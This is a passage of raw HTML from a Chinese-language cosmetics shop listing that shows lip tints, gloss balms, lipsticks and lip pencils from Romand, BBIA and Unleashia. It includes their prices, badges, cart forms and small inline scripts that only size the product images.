}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-94744.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-94744.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                            <span class="image1 image-switch">
                                                <span class="product-image-container product-image-container-94744 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/r/o/romand-the-juicy-lasting-tint-3-5g-993.jpg"
            
            width="520"
            height="646"
            alt="Romand&#x20;-&#x20;The&#x20;Juicy&#x20;Lasting&#x20;Tint&#x20;-&#x20;3.5g"/></span>
</span>
<style>.product-image-container-94744 {
    width: 520px;
}
.product-image-container-94744 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-94744.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-94744.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                    </a>
                                </div>

                                                                                        <div class="product-badge-container product-badge-position_top product-badge-zone-item_list">

            <ul class="product-badge-list">
                                                        <li class="product-badge product-badge-vana_award product-badge-type-badge">
                                                    <a href="/zh_HK/vana-award.html" class="product-badge-hyperlink product-badge-wrapper" title="Vana&#x20;Award">
                        
                                                    <span class="product-badge-image-container">
                                <img
                                    src="https://cdn-sv2.stylevana.com/images/banner/2025/VANA-Award-Badge.svg"
                                    class="product-badge-image" alt="vana_award_icon"
                                    />

                                                            </span>
                        
                        
                                                    </a>
                                            </li>
                            </ul>

        </div>
                    <div class="product-badge-container product-badge-position_bottom product-badge-zone-item_list">

            <ul class="product-badge-list">
                                                        <li class="product-badge product-badge-cruelty_free product-badge-type-badge">
                                                    <a href="/zh_HK/cruelty-free.html" class="product-badge-hyperlink product-badge-wrapper" title="&#x96F6;&#x6B98;&#x5FCD;">
                        
                                                    <span class="product-badge-image-container">
                                <img
                                    src="https://sv3-cdn.stylevana.com/media/images/webicons/icon-crueltyfree.svg"
                                    class="product-badge-image" alt="cruelty_free_icon"
                                    />

                                                            </span>
                        
                                                    <span class="product-badge-title">
                                零殘忍                            </span>
                        
                                                    </a>
                                            </li>
                            </ul>

        </div>
                                    
                                                                <div class="addto-links-icons visible-onhover">
                                    <div class="action-inner">
                                        <ul class="add-to-links">
                                            <li>
                                                                                                    <a href="#" class="action towishlist" title="加入至願望清單" aria-label="加入至願望清單" data-post='{"action":"https:\/\/www.stylevana.com\/zh_HK\/wishlist\/index\/add\/","data":{"product":94744,"uenc":"aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9tYWtldXAuaHRtbD9jb2xvcl9wYXJlbnQ9MTEw"}}' data-action="add-to-wishlist" role="button">
                                                        <i class="icon-wishlist-icon icons"></i>
                                                    </a>
                                                                                            </li>
                                                                                        <li class="quickview-product">
                                                <a href="javascript:void(0)" data-role="quickview-button" data-id="94744" data-href="https://www.stylevana.com/zh_HK/quickview/product/quickview/id/94744/" title="快速瀏覽" class="action ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view">
                                                    <i class="icon-feather-eye-icon"></i>
                                                                                                    </a>
                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>

                                <div class="addto-links-bottom">
                                    <ul class="add-to-links">
                                        <li>
                                            <div class="actions-add-cart">
                                                <div class="product actions product-item-actions action-inner">
                                                    <div class="actions-primary">
                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="BMLTROM00021" action="https://www.stylevana.com/zh_HK/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9tYWtldXAuaHRtbD9jb2xvcl9wYXJlbnQ9MTEw/product/94744/" method="post">
                                                                <input type="hidden" name="product" value="94744">
                                                                <input type="hidden" name="uenc" value="[base64]">
                                                                <input name="form_key" type="hidden" value="edrt57d9Jaivdx21" />                                                                <button type="submit"
                                                                        title="加入購物車"
                                                                        class="action tocart primary">
                                                                    <i class="icon-shopping-icon icons"></i>
                                                                    加入購物車                                                                </button>
                                                            </form>
                                                                                                            </div>
                                                </div>
                                            </div>
                                        </li>
                                    </ul>
                                </div>
                                                            </div>

                            <div class="product-info">
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name xxx">
                                        <a class="product-item-link"
                                        href="https://www.stylevana.com/zh_HK/romand-the-juicy-lasting-tint-3-5g.html" title="Romand - The Juicy Lasting Tint - 3.5g">
                                            Romand - The Juicy Lasting Tint - 3.5g                                        </a>
                                    </strong>
                                    
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="94744" data-price-box="product-id-94744">
    

<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">價格</span>
        <span  id="product-price-94744"                data-price-amount="118"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$118.00</span></span>
        </span>
</span>

</div>                                                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                                                                            </li><li class="item product product-item">                    <div class="product-item-info" data-container="product-grid" data-product-id="101751" data-name="BBIA - Glow Tint - 3.2g">
                        <div class="item-inner">
                            <div class="item-inner-top">

                                                                <div class="product-photo">
                                    <a href="https://www.stylevana.com/zh_HK/bbia-glow-tint-3-2g.html" class="product photo product-item-photo" tabindex="-1">
                                                                                <span class="image0 image-switch">
                                                <span class="product-image-container product-image-container-101751 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/b/b/bbia-glow-tint-3-2g-301.jpg"
            
            width="520"
            height="646"
            alt="BBIA&#x20;-&#x20;Glow&#x20;Tint&#x20;-&#x20;3.2g"/></span>
</span>
<style>.product-image-container-101751 {
    width: 520px;
}
.product-image-container-101751 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-101751.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-101751.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                            <span class="image1 image-switch">
                                                <span class="product-image-container product-image-container-101751 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/b/b/bbia-glow-tint-3-2g-301.jpg"
            
            width="520"
            height="646"
            alt="BBIA&#x20;-&#x20;Glow&#x20;Tint&#x20;-&#x20;3.2g"/></span>
</span>
<style>.product-image-container-101751 {
    width: 520px;
}
.product-image-container-101751 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-101751.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-101751.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                    </a>
                                </div>

                                                                                        <div class="product-badge-container product-badge-position_top product-badge-zone-item_list">

            <ul class="product-badge-list">
                                                        <li class="product-badge product-badge-vana_award product-badge-type-badge">
                                                    <a href="/zh_HK/vana-award.html" class="product-badge-hyperlink product-badge-wrapper" title="Vana&#x20;Award">
                        
                                                    <span class="product-badge-image-container">
                                <img
                                    src="https://cdn-sv2.stylevana.com/images/banner/2025/VANA-Award-Badge.svg"
                                    class="product-badge-image" alt="vana_award_icon"
                                    />

                                                            </span>
                        
                        
                                                    </a>
                                            </li>
                            </ul>

        </div>
                                            
                                                                <div class="addto-links-icons visible-onhover">
                                    <div class="action-inner">
                                        <ul class="add-to-links">
                                            <li>
                                                                                                    <a href="#" class="action towishlist" title="加入至願望清單" aria-label="加入至願望清單" data-post='{"action":"https:\/\/www.stylevana.com\/zh_HK\/wishlist\/index\/add\/","data":{"product":101751,"uenc":"aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9tYWtldXAuaHRtbD9jb2xvcl9wYXJlbnQ9MTEw"}}' data-action="add-to-wishlist" role="button">
                                                        <i class="icon-wishlist-icon icons"></i>
                                                    </a>
                                                                                            </li>
                                                                                        <li class="quickview-product">
                                                <a href="javascript:void(0)" data-role="quickview-button" data-id="101751" data-href="https://www.stylevana.com/zh_HK/quickview/product/quickview/id/101751/" title="快速瀏覽" class="action ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view">
                                                    <i class="icon-feather-eye-icon"></i>
                                                                                                    </a>
                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>

                                <div class="addto-links-bottom">
                                    <ul class="add-to-links">
                                        <li>
                                            <div class="actions-add-cart">
                                                <div class="product actions product-item-actions action-inner">
                                                    <div class="actions-primary">
                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="BMLTBBI00019" action="https://www.stylevana.com/zh_HK/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9tYWtldXAuaHRtbD9jb2xvcl9wYXJlbnQ9MTEw/product/101751/" method="post">
                                                                <input type="hidden" name="product" value="101751">
                                                                <input type="hidden" name="uenc" value="[base64],,">
                                                                <input name="form_key" type="hidden" value="edrt57d9Jaivdx21" />                                                                <button type="submit"
                                                                        title="加入購物車"
                                                                        class="action tocart primary">
                                                                    <i class="icon-shopping-icon icons"></i>
                                                                    加入購物車                                                                </button>
                                                            </form>
                                                                                                            </div>
                                                </div>
                                            </div>
                                        </li>
                                    </ul>
                                </div>
                                                            </div>

                            <div class="product-info">
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name xxx">
                                        <a class="product-item-link"
                                        href="https://www.stylevana.com/zh_HK/bbia-glow-tint-3-2g.html" title="BBIA - Glow Tint - 3.2g">
                                            BBIA - Glow Tint - 3.2g                                        </a>
                                    </strong>
                                    
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="101751" data-price-box="product-id-101751">
            <span class="old-price rrp-old-price " >
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Was</span>
        <span  id="rrp-price-101751"                data-price-amount="65.9"
        data-price-type="rrpPrice"
        class="price-wrapper "
    ><span class="price">$65.90</span></span>
        </span>
        </span>
    

<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">價格</span>
        <span  id="product-price-101751"                data-price-amount="59"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$59.00</span></span>
        </span>
</span>

</div>                                                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                                                                            </li><li class="item product product-item">                    <div class="product-item-info" data-container="product-grid" data-product-id="106576" data-name="Unleashia - Sunset Dazzle Gloss Balm - 10g">
                        <div class="item-inner">
                            <div class="item-inner-top">

                                                                <div class="product-photo">
                                    <a href="https://www.stylevana.com/zh_HK/unleashia-sunset-dazzle-gloss-balm-10g.html" class="product photo product-item-photo" tabindex="-1">
                                                                                <span class="image0 image-switch">
                                                <span class="product-image-container product-image-container-106576 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/u/n/unleashia-sunset-dazzle-gloss-balm-10g-683.jpg"
            
            width="520"
            height="646"
            alt="Unleashia&#x20;-&#x20;Sunset&#x20;Dazzle&#x20;Gloss&#x20;Balm&#x20;-&#x20;10g"/></span>
</span>
<style>.product-image-container-106576 {
    width: 520px;
}
.product-image-container-106576 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-106576.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-106576.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                            <span class="image1 image-switch">
                                                <span class="product-image-container product-image-container-106576 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/u/n/unleashia-sunset-dazzle-gloss-balm-10g-683.jpg"
            
            width="520"
            height="646"
            alt="Unleashia&#x20;-&#x20;Sunset&#x20;Dazzle&#x20;Gloss&#x20;Balm&#x20;-&#x20;10g"/></span>
</span>
<style>.product-image-container-106576 {
    width: 520px;
}
.product-image-container-106576 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-106576.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-106576.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                    </a>
                                </div>

                                                                                        <div class="product-badge-container product-badge-position_top product-badge-zone-item_list">

            <ul class="product-badge-list">
                                                        <li class="product-badge product-badge-best_sellers product-badge-type-badge">
                                                    <a href="/zh_HK/best-sellers.html" class="product-badge-hyperlink product-badge-wrapper" title="&#x71B1;&#x8CE3;">
                        
                                                    <span class="product-badge-image-container">
                                <img
                                    src="https://cdn.stylevana.com/images/webicons/20-01w3-Icon-BestSeller-VUS-Home.svg"
                                    class="product-badge-image" alt="best_sellers_icon"
                                    />

                                                            </span>
                        
                                                    <span class="product-badge-title">
                                熱賣                            </span>
                        
                                                    </a>
                                            </li>
                            </ul>

        </div>
                    <div class="product-badge-container product-badge-position_bottom product-badge-zone-item_list">

            <ul class="product-badge-list">
                                                        <li class="product-badge product-badge-cruelty_free product-badge-type-badge">
                                                    <a href="/zh_HK/cruelty-free.html" class="product-badge-hyperlink product-badge-wrapper" title="&#x96F6;&#x6B98;&#x5FCD;">
                        
                                                    <span class="product-badge-image-container">
                                <img
                                    src="https://sv3-cdn.stylevana.com/media/images/webicons/icon-crueltyfree.svg"
                                    class="product-badge-image" alt="cruelty_free_icon"
                                    />

                                                            </span>
                        
                                                    <span class="product-badge-title">
                                零殘忍                            </span>
                        
                                                    </a>
                                            </li>
                            </ul>

        </div>
                                    
                                                                <div class="addto-links-icons visible-onhover">
                                    <div class="action-inner">
                                        <ul class="add-to-links">
                                            <li>
                                                                                                    <a href="#" class="action towishlist" title="加入至願望清單" aria-label="加入至願望清單" data-post='{"action":"https:\/\/www.stylevana.com\/zh_HK\/wishlist\/index\/add\/","data":{"product":106576,"uenc":"aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9tYWtldXAuaHRtbD9jb2xvcl9wYXJlbnQ9MTEw"}}' data-action="add-to-wishlist" role="button">
                                                        <i class="icon-wishlist-icon icons"></i>
                                                    </a>
                                                                                            </li>
                                                                                        <li class="quickview-product">
                                                <a href="javascript:void(0)" data-role="quickview-button" data-id="106576" data-href="https://www.stylevana.com/zh_HK/quickview/product/quickview/id/106576/" title="快速瀏覽" class="action ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view">
                                                    <i class="icon-feather-eye-icon"></i>
                                                                                                    </a>
                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>

                                <div class="addto-links-bottom">
                                    <ul class="add-to-links">
                                        <li>
                                            <div class="actions-add-cart">
                                                <div class="product actions product-item-actions action-inner">
                                                    <div class="actions-primary">
                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="BMLBUNL00004" action="https://www.stylevana.com/zh_HK/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9tYWtldXAuaHRtbD9jb2xvcl9wYXJlbnQ9MTEw/product/106576/" method="post">
                                                                <input type="hidden" name="product" value="106576">
                                                                <input type="hidden" name="uenc" value="[base64],,">
                                                                <input name="form_key" type="hidden" value="edrt57d9Jaivdx21" />                                                                <button type="submit"
                                                                        title="加入購物車"
                                                                        class="action tocart primary">
                                                                    <i class="icon-shopping-icon icons"></i>
                                                                    加入購物車                                                                </button>
                                                            </form>
                                                                                                            </div>
                                                </div>
                                            </div>
                                        </li>
                                    </ul>
                                </div>
                                                            </div>

                            <div class="product-info">
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name xxx">
                                        <a class="product-item-link"
                                        href="https://www.stylevana.com/zh_HK/unleashia-sunset-dazzle-gloss-balm-10g.html" title="Unleashia - Sunset Dazzle Gloss Balm - 10g">
                                            Unleashia - Sunset Dazzle Gloss Balm - 10g                                        </a>
                                    </strong>
                                    
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="106576" data-price-box="product-id-106576">
            <span class="old-price rrp-old-price " >
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Was</span>
        <span  id="rrp-price-106576"                data-price-amount="133.39"
        data-price-type="rrpPrice"
        class="price-wrapper "
    ><span class="price">$133.39</span></span>
        </span>
        </span>
    

<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">價格</span>
        <span  id="product-price-106576"                data-price-amount="64.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$64.90</span></span>
        </span>
</span>

</div>                                                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                                                                            </li><li class="item product product-item">                    <div class="product-item-info" data-container="product-grid" data-product-id="71259" data-name="BBIA- Last Powder Lipstick - 3.5g">
                        <div class="item-inner">
                            <div class="item-inner-top">

                                                                <div class="product-photo">
                                    <a href="https://www.stylevana.com/zh_HK/bbi-last-powder-lipstick-3-5g.html" class="product photo product-item-photo" tabindex="-1">
                                                                                <span class="image0 image-switch">
                                                <span class="product-image-container product-image-container-71259 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/b/b/bbia-last-powder-lipstick-3-5g-169.jpg"
            
            width="520"
            height="646"
            alt="BBIA-&#x20;Last&#x20;Powder&#x20;Lipstick&#x20;-&#x20;3.5g"/></span>
</span>
<style>.product-image-container-71259 {
    width: 520px;
}
.product-image-container-71259 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-71259.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-71259.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                            <span class="image1 image-switch">
                                                <span class="product-image-container product-image-container-71259 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/b/b/bbia-last-powder-lipstick-3-5g-169.jpg"
            
            width="520"
            height="646"
            alt="BBIA-&#x20;Last&#x20;Powder&#x20;Lipstick&#x20;-&#x20;3.5g"/></span>
</span>
<style>.product-image-container-71259 {
    width: 520px;
}
.product-image-container-71259 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-71259.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-71259.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                    </a>
                                </div>

                                                                                        <div class="product-badge-container product-badge-position_top product-badge-zone-item_list">

            <ul class="product-badge-list">
                                                        <li class="product-badge product-badge-best_sellers product-badge-type-badge">
                                                    <a href="/zh_HK/best-sellers.html" class="product-badge-hyperlink product-badge-wrapper" title="&#x71B1;&#x8CE3;">
                        
                                                    <span class="product-badge-image-container">
                                <img
                                    src="https://cdn.stylevana.com/images/webicons/20-01w3-Icon-BestSeller-VUS-Home.svg"
                                    class="product-badge-image" alt="best_sellers_icon"
                                    />

                                                            </span>
                        
                                                    <span class="product-badge-title">
                                熱賣                            </span>
                        
                                                    </a>
                                            </li>
                            </ul>

        </div>
                                            
                                                                <div class="addto-links-icons visible-onhover">
                                    <div class="action-inner">
                                        <ul class="add-to-links">
                                            <li>
                                                                                                    <a href="#" class="action towishlist" title="加入至願望清單" aria-label="加入至願望清單" data-post='{"action":"https:\/\/www.stylevana.com\/zh_HK\/wishlist\/index\/add\/","data":{"product":71259,"uenc":"aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9tYWtldXAuaHRtbD9jb2xvcl9wYXJlbnQ9MTEw"}}' data-action="add-to-wishlist" role="button">
                                                        <i class="icon-wishlist-icon icons"></i>
                                                    </a>
                                                                                            </li>
                                                                                        <li class="quickview-product">
                                                <a href="javascript:void(0)" data-role="quickview-button" data-id="71259" data-href="https://www.stylevana.com/zh_HK/quickview/product/quickview/id/71259/" title="快速瀏覽" class="action ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view">
                                                    <i class="icon-feather-eye-icon"></i>
                                                                                                    </a>
                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>

                                <div class="addto-links-bottom">
                                    <ul class="add-to-links">
                                        <li>
                                            <div class="actions-add-cart">
                                                <div class="product actions product-item-actions action-inner">
                                                    <div class="actions-primary">
                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="BMLSBBI00005" action="https://www.stylevana.com/zh_HK/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9tYWtldXAuaHRtbD9jb2xvcl9wYXJlbnQ9MTEw/product/71259/" method="post">
                                                                <input type="hidden" name="product" value="71259">
                                                                <input type="hidden" name="uenc" value="[base64]">
                                                                <input name="form_key" type="hidden" value="edrt57d9Jaivdx21" />                                                                <button type="submit"
                                                                        title="加入購物車"
                                                                        class="action tocart primary">
                                                                    <i class="icon-shopping-icon icons"></i>
                                                                    加入購物車                                                                </button>
                                                            </form>
                                                                                                            </div>
                                                </div>
                                            </div>
                                        </li>
                                    </ul>
                                </div>
                                                            </div>

                            <div class="product-info">
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name xxx">
                                        <a class="product-item-link"
                                        href="https://www.stylevana.com/zh_HK/bbi-last-powder-lipstick-3-5g.html" title="BBIA- Last Powder Lipstick - 3.5g">
                                            BBIA- Last Powder Lipstick - 3.5g                                        </a>
                                    </strong>
                                    
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="71259" data-price-box="product-id-71259">
            <span class="old-price rrp-old-price " >
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Was</span>
        <span  id="rrp-price-71259"                data-price-amount="67.9"
        data-price-type="rrpPrice"
        class="price-wrapper "
    ><span class="price">$67.90</span></span>
        </span>
        </span>
    

<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">價格</span>
        <span  id="product-price-71259"                data-price-amount="46.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$46.90</span></span>
        </span>
</span>

</div>                                                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                                                                            </li><li class="item product product-item">                    <div class="product-item-info" data-container="product-grid" data-product-id="68070" data-name="Unleashia - Oh! Happy Day 唇筆 - 0.7g ">
                        <div class="item-inner">
                            <div class="item-inner-top">

                                                                <div class="product-photo">
                                    <a href="https://www.stylevana.com/zh_HK/unleashia-oh-happy-day-lip-pencil-3g.html" class="product photo product-item-photo" tabindex="-1">
                                                                                <span class="image0 image-switch">
                                                <span class="product-image-container product-image-container-68070 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/u/n/unleashia-oh-happy-day-lip-pencil-3g-203.jpg"
            
            width="520"
            height="646"
            alt="Unleashia&#x20;-&#x20;Oh&#x21;&#x20;Happy&#x20;Day&#x20;&#x5507;&#x7B46;&#x20;-&#x20;0.7g&#x20;"/></span>
</span>
<style>.product-image-container-68070 {
    width: 520px;
}
.product-image-container-68070 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-68070.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-68070.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                            <span class="image1 image-switch">
                                                <span class="product-image-container product-image-container-68070 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/u/n/unleashia-oh-happy-day-lip-pencil-3g-203.jpg"
            
            width="520"
            height="646"
            alt="Unleashia&#x20;-&#x20;Oh&#x21;&#x20;Happy&#x20;Day&#x20;&#x5507;&#x7B46;&#x20;-&#x20;0.7g&#x20;"/></span>
</span>
<style>.product-image-container-68070 {
    width: 520px;
}
.product-image-container-68070 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-68070.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
